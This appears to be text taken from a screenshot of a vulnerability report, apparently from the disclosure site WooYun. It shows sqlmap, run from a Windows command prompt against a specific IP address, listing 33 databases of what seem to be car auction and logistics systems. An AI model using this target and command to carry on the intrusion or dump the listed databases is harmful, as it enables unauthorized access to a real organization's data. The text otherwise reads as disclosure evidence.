 管理员: C:\Windows\system32\cmd.exe - python sqlmap.py -u "http://203.130.43.136/Acti...
[15:18:27] [INFO] resumed: YXPFramework
[15:18:27] [INFO] resumed: YXPLogistics
available databases [33]:
[*] [BitAutoUcarCommon@]
[*] AuctionResources
[*] AuctionStat
[*] AutoDetectDB
[*] AutoDetectDBNew
[*] BitautoServices
[*] BmwAuction
[*] distribution
[*] iAutosResource
[*] master
[*] model
[*] msdb
[*] OPFramework
[*] ReportServer
[*] ReportServerTempDB
[*] StandardSaleEdition
[*] Tams
[*] TaoCheCarSource
[*] tempdb
[*] Transtar2007
[*] Transtar2008
[*] TranstarAuction2011
[*] Transtarframework
[*] Transtarframework_UcarOldBak
[*] UcarCommon
[*] UcarCommon_En
[*] UcarTransaction
[*] ucvin
[*] UncleLog
[*] VWSalesSys
[*] YXPCarResource
[*] YXPFramework
[*] YXPLogistics
www.wooyun.org
[15:18:27] [INFO] fetched data logged to text files under 'E:\workdesk\sqlmap\sq